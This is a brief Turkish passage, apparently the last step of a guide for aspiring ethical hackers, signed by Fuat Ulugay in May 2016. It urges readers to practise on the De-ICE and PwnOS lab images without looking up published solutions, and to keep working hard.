4. Alıştırma yapın. Bunun için De-ICE serisi ve PwnOS üzerinde çalışın. Bu hedefleri internetten anlatılan çözümlerine bakmadan ele geçirmeye çalışın. Kendinizi biraz zorlayarak düşünüp yollar bulmaya çalışmanız çok önemli. Eğer çözümleri hazır olarak inceleyip geçerseniz bu eğitim CD'leri size pek bir fayda sağlamayacaktır. Gayretsiz ve çalışma isteği olmayanlar hiçbir yere varmaz. Beyaz şapkalı korsan olarak başarılı olmak için çok çalışıp gayret etmeniz gerekecek. Öğrendikleriniz ne kadar az bildiğinizi anlamanızı sağlayacak. Hedef, bir menzile varmak değil ancak yolda geride kalmadan ilerlemek olabilir.

Başarılar,

Mayıs 2016

Fuat Ulugay